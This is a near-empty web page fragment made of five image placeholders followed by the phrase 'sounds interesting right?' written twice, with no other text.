









 sounds interesting right?
sounds interesting right?